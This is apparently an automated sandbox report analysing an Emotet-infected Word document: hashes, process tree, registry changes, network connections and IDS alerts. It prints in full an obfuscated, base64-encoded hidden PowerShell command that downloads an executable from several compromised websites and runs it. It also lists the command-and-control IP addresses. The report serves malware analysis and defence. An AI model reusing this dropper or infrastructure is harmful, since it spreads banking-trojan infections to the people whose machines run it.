
| File name: | C:\Users\admin\Downloads\FILE_NSE3M6B1VO.doc |
| Full analysis: | https://app.any.run/tasks/b192a9eb-5cca-4f32-856a-e2e55152fe87 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 23, 2020, 18:38:27 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 5F771B499299E9C6FA59C5A491835E5F |
| SHA1: | FAE393C5877154719FE988DA80C9403BB6F127FB |
| SHA256: | F66076ECC005F5BBA5BF8DBE3C7F85FEE5B3CB20A0B19F18F316D94CE160888E |
| SSDEEP: | 3072:NA29oegXO52I2DsTUyEpf/Eg22wNGdAB3It8KlRB/B0r+M:NV9sHDYUFf/XyGd230RhB0L |
MALICIOUS
Scans artifacts that could help determine the target
- WINWORD.EXE (PID: 4344)
Downloads executable files from the Internet
- Powershell.exe (PID: 1724)
Application was dropped or rewritten from another process
- 160.exe (PID: 5192)
- vmdformat.exe (PID: 700)
- 160.exe (PID: 5936)
- gwRWfGWA.exe (PID: 156)
- gwRWfGWA.exe (PID: 4456)
- vmdformat.exe (PID: 3424)
- vmdformat.exe (PID: 4664)
- vmdformat.exe (PID: 5204)
Changes the autorun value in the registry
- vmdformat.exe (PID: 5204)
- vmdformat.exe (PID: 4664)
EMOTET was detected
- vmdformat.exe (PID: 5204)
- vmdformat.exe (PID: 4664)
Connects to CnC server
- vmdformat.exe (PID: 5204)
- vmdformat.exe (PID: 4664)
SUSPICIOUS
Executable content was dropped or overwritten
- Powershell.exe (PID: 1724)
- 160.exe (PID: 5936)
- vmdformat.exe (PID: 5204)
- gwRWfGWA.exe (PID: 4456)
Reads Environment values
- Powershell.exe (PID: 1724)
- WINWORD.EXE (PID: 4344)
Starts itself from another location
- 160.exe (PID: 5936)
- vmdformat.exe (PID: 5204)
- gwRWfGWA.exe (PID: 4456)
Executed via WMI
- Powershell.exe (PID: 1724)
PowerShell script executed
- Powershell.exe (PID: 1724)
Reads the machine GUID from the registry
- Powershell.exe (PID: 1724)
- vmdformat.exe (PID: 5204)
- vmdformat.exe (PID: 4664)
- backgroundTaskHost.exe (PID: 6060)
- SpeechRuntime.exe (PID: 2884)
Application launched itself
- gwRWfGWA.exe (PID: 156)
Creates files in the program directory
- vmdformat.exe (PID: 5204)
Connects to server without host name
- vmdformat.exe (PID: 4664)
- vmdformat.exe (PID: 5204)
Connects to unusual port
- vmdformat.exe (PID: 4664)
Executed via COM
- ApplicationFrameHost.exe (PID: 1244)
- RuntimeBroker.exe (PID: 972)
- backgroundTaskHost.exe (PID: 6060)
- SpeechRuntime.exe (PID: 2884)
- SystemSettings.exe (PID: 4640)
Checks supported languages
- SystemSettings.exe (PID: 4640)
- backgroundTaskHost.exe (PID: 6060)
Creates files in the user directory
- SystemSettings.exe (PID: 4640)
Connects to SMTP port
- vmdformat.exe (PID: 4664)
INFO
Reads the software policy settings
- WINWORD.EXE (PID: 4344)
- Powershell.exe (PID: 1724)
Creates files in the user directory
- WINWORD.EXE (PID: 4344)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 4344)
Reads settings of System Certificates
- Powershell.exe (PID: 1724)
- WINWORD.EXE (PID: 4344)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4344)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x0c0cc35b |
| ZipCompressedSize: | 400 |
| ZipUncompressedSize: | 1505 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2020:01:23 16:55:00Z |
| ModifyDate: | 2020:01:23 16:55:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | 3 |
| Characters: | 18 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 20 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
107
Monitored processes
16
Malicious processes
9
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 156 | "C:\ProgramData\gwRWfGWA.exe" | C:\ProgramData\gwRWfGWA.exe | — | vmdformat.exe | |||||||||||
User: admin Company: Data Perceptions Integrity Level: MEDIUM Description: Screen capture utility Exit code: 0 Version: 1.0.0.2 Modules
| |||||||||||||||
| 700 | "C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe" | C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe | — | 160.exe | |||||||||||
User: admin Company: Data Perceptions Integrity Level: MEDIUM Description: Screen capture utility Exit code: 0 Version: 1.0.0.2 Modules
| |||||||||||||||
| 972 | C:\Windows\System32\RuntimeBroker.exe -Embedding | C:\Windows\System32\RuntimeBroker.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Runtime Broker Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1244 | C:\WINDOWS\system32\ApplicationFrameHost.exe -Embedding | C:\WINDOWS\system32\ApplicationFrameHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Application Frame Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1504 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | Powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1724 | Powershell -w hidden -en JABDAGEAcQByAHIAZwBoAG8AbQBmAHcAdAB2AD0AJwBOAHgAZABiAG0AcQBxAHcAdABmAHgAdABrACcAOwAkAEQAYwBvAGcAYwBnAGUAbgBjACAAPQAgACcAMQA2ADAAJwA7ACQARABnAGoAbAB1AHoAYgBrAD0AJwBHAHgAYQBoAGkAdABzAGYAdABoAGoAYgAnADsAJABGAG4AdQBwAHQAYwBoAHkAdQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABjAG8AZwBjAGcAZQBuAGMAKwAnAC4AZQB4AGUAJwA7ACQATQBkAHgAbQB0AG0AdwBrAHoAPQAnAE4AbABjAGMAbgB2AHMAYQB1AGsAcwB3ACcAOwAkAEQAbgB6AGQAZwB1AHoAZAA9ACYAKAAnAG4AZQB3AC0AbwBiAGoAJwArACcAZQAnACsAJwBjAHQAJwApACAATgBlAHQALgBXAEUAQgBjAGwAaQBlAG4AVAA7ACQAQwBhAGIAcgBjAHEAZgBpAD0AJwBoAHQAdABwADoALwAvAGMAbABvAGMAawB0AG8AdwBlAHIAYwBvAG0AbQB1AG4AaQBjAGEAdABpAG8AbgBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBzAHIAZQA5AG8ANgBqAC8AKgBoAHQAdABwADoALwAvAGYAaQBsAG0ALgBkAG0AbgBkAHIALgBjAG8AbQAvAGMAYQBsAGUAbgBkAGEAcgAvADUAZwA3ADIAMQBuAC8AKgBoAHQAdABwADoALwAvAGYAeQB0AGYAYQBzAGgAaQBvAG4ALgBjAG8AbQAvAGUAbABwAC8AZgB2AGUAVQBNAE0AagBEAC8AKgBoAHQAdABwAHMAOgAvAC8AdABlAHMAdAByAGUAbQBpAHgALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBTAHEAUwBBAHYAVQAxAHgALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHMAbwBsAGUAbAB5AGYAdQByAG4AaQB0AHUAcgBlAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAyADAALwAnAC4AIgBzAFAAYABsAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEUAYgBlAGsAZQB0AGMAcgBlAHoAcQBjAHAAPQAnAFUAdgB4AHgAbgB2AGgAcABkAGYAbQAnADsAZgBvAHIAZQBhAGMAaAAoACQAWgBkAHgAaABtAGEAbgBrAHIAcQAgAGkAbgAgACQAQwBhAGIAcgBjAHEAZgBpACkAewB0AHIAeQB7ACQARABuAHoAZABnAHUAegBkAC4AIgBkAE8AYAB3AGAATgBMAG8AQQBkAGYASQBgAEwARQAiACgAJABaAGQAeABoAG0AYQBuAGsAcgBxACwAIAAkAEYAbgB1AHAAdABjAGgAeQB1ACkAOwAkAFUAdgB0AGcAbABwAHAAawA9ACcAVQBpAHIAdwBoAGQAbABsACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQARgBuAHUAcAB0AGMAaAB5AHUAKQAuACIAbABlAGAATgBHAHQAaAAiACAALQBnAGUAIAAyADQAMwA2ADEAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBgAFQAYQBSAFQAIgAoACQARgBuAHUAcAB0AGMAaAB5AHUAKQA7ACQAQQBvAHUAegB4AGEAdwBtAGIAZQA9ACcAQgB3AGoAZgBrAHEAegBiACcAOwBiAHIAZQBhAGsAOwAkAFYAYwBvAHcAegBhAG0AcgA9ACcATwBvAHUAZwB5AGgAbgBwAHMAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVgBjAGYAcQB6AHgAeABiAHUAZgBhAD0AJwBUAHIAawBiAGIAdwB6AGoAawBsAG8AbQBjACcA | C:\WINDOWS\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2884 | C:\Windows\System32\Speech_OneCore\Common\SpeechRuntime.exe -Embedding | C:\Windows\System32\Speech_OneCore\Common\SpeechRuntime.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Speech Runtime Executable Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3424 | "C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe" | C:\Users\admin\AppData\Local\vmdformat\vmdformat.exe | — | gwRWfGWA.exe | |||||||||||
User: admin Company: Data Perceptions Integrity Level: MEDIUM Description: Screen capture utility Exit code: 0 Version: 1.0.0.2 Modules
| |||||||||||||||
| 4344 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\Desktop\FILE_NSE3M6B1VO.doc" /o "" | C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 4456 | --1d99f57 | C:\ProgramData\gwRWfGWA.exe | gwRWfGWA.exe | ||||||||||||
User: admin Company: Data Perceptions Integrity Level: MEDIUM Description: Screen capture utility Exit code: 0 Version: 1.0.0.2 Modules
| |||||||||||||||
Total events
5 187
Read events
4 723
Write events
429
Delete events
35
Modification events
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000284FFA2E02000000000000000500000000000000 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\WINWORD\4344 |
| Operation: | write | Name: | 0 |
Value: 0B0E107BCC666CA503604D8053F3F231CCB8D2230046FB81DFEAC5C3F4EA016A0410240044FA5D64A89E01008500A907556E6B6E6F776EC9062E2237746A7531514A7270614A676C575A3133564B5831454135496D464B2F5649644A30497A464862453674383D2200 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (4344) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
4
Suspicious files
2
Text files
9
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QQJTUCGZHW4FA8LHL1V8.temp | — | |
MD5:— | SHA256:— | |||
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\U6C7R84AHGSLCWES9JMN.temp | — | |
MD5:— | SHA256:— | |||
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF23A6F3F1F6BB7F8A.TMP | — | |
MD5:— | SHA256:— | |||
| 1724 | Powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_obo2fqfo.hm3.ps1 | — | |
MD5:— | SHA256:— | |||
| 1724 | Powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xrvtsey4.bzi.psm1 | — | |
MD5:— | SHA256:— | |||
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF27128407F74D6E3E.TMP | — | |
MD5:— | SHA256:— | |||
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF1A1868A6BF89E2E2.TMP | — | |
MD5:— | SHA256:— | |||
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF79F68995E5C36FF4.TMP | — | |
MD5:— | SHA256:— | |||
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Word\~WRS{68FFF4E0-05DE-4D7B-A8A2-F5E65ABD867E}.tmp | — | |
MD5:— | SHA256:— | |||
| 4344 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\1957D42B.jpeg | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
51
TCP/UDP connections
556
DNS requests
565
Threats
77
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
476 | svchost.exe | GET | 304 | 52.158.29.237:443 | https://settings-win-ppe.data.microsoft.com/settings/v2.0/Storage/StorageHealthEvaluation?os=Windows&deviceClass=Windows.Desktop&appVer=1.0.0.0 | IE | — | — | whitelisted |
5204 | vmdformat.exe | POST | — | 108.6.140.26:80 | http://108.6.140.26/RlP7dhB | US | — | — | malicious |
5204 | vmdformat.exe | POST | — | 70.184.9.39:8080 | http://70.184.9.39:8080/TxZTJ | US | — | — | malicious |
4664 | vmdformat.exe | POST | 200 | 222.144.13.169:80 | http://222.144.13.169/qGRp5czw | JP | binary | 1.38 Mb | malicious |
5204 | vmdformat.exe | POST | 200 | 45.79.223.161:443 | http://45.79.223.161:443/ZzJptb5 | US | binary | 148 b | malicious |
1724 | Powershell.exe | GET | 200 | 107.189.2.144:80 | http://clocktowercommunications.com/wp-admin/sre9o6j/ | US | executable | 165 Kb | suspicious |
5204 | vmdformat.exe | POST | 200 | 45.79.223.161:443 | http://45.79.223.161:443/ZzJptb5 | US | binary | 148 b | malicious |
4664 | vmdformat.exe | POST | — | 108.6.140.26:80 | http://108.6.140.26/u45VFc6CDlI49D | US | — | — | malicious |
5204 | vmdformat.exe | POST | 200 | 222.144.13.169:80 | http://222.144.13.169/ux7h8E | JP | binary | 1.71 Mb | malicious |
4344 | WINWORD.EXE | GET | 200 | 13.107.3.128:443 | https://config.edge.skype.com/config/v2/Office/word/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7b6C66CC7B-03A5-4D60-8053-F3F231CCB8D2%7d&LabMachine=false | US | text | 76.2 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4344 | WINWORD.EXE | 13.107.3.128:443 | config.edge.skype.com | Microsoft Corporation | US | whitelisted |
5204 | vmdformat.exe | 70.184.9.39:8080 | — | Cox Communications Inc. | US | malicious |
5204 | vmdformat.exe | 222.144.13.169:80 | — | NTT Communications Corporation | JP | malicious |
5204 | vmdformat.exe | 108.6.140.26:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
1724 | Powershell.exe | 107.189.2.144:80 | clocktowercommunications.com | FranTech Solutions | US | suspicious |
4664 | vmdformat.exe | 108.6.140.26:80 | — | MCI Communications Services, Inc. d/b/a Verizon Business | US | malicious |
5204 | vmdformat.exe | 207.180.227.229:8080 | — | River City Internet Group (Primary Networks) | US | malicious |
4664 | vmdformat.exe | 222.144.13.169:80 | — | NTT Communications Corporation | JP | malicious |
4664 | vmdformat.exe | 70.184.9.39:8080 | — | Cox Communications Inc. | US | malicious |
5204 | vmdformat.exe | 45.79.223.161:443 | — | Linode, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| malicious |
self.events.data.microsoft.com |
| whitelisted |
clocktowercommunications.com |
| suspicious |
settings-win-ppe.data.microsoft.com |
| whitelisted |
100.99.253.185.b.barracudacentral.org |
| unknown |
100.99.253.185.spam.abuse.ch |
| unknown |
100.99.253.185.spam.dnsbl.sorbs.net |
| unknown |
100.99.253.185.zen.spamhaus.org |
| unknown |
100.99.253.185.bl.mailspike.net |
| unknown |
pop.so-net.ne.jp |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1724 | Powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
1724 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1724 | Powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
1724 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1724 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
5204 | vmdformat.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
5204 | vmdformat.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
5204 | vmdformat.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1724 | Powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
5204 | vmdformat.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
Process | Message |
|---|---|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |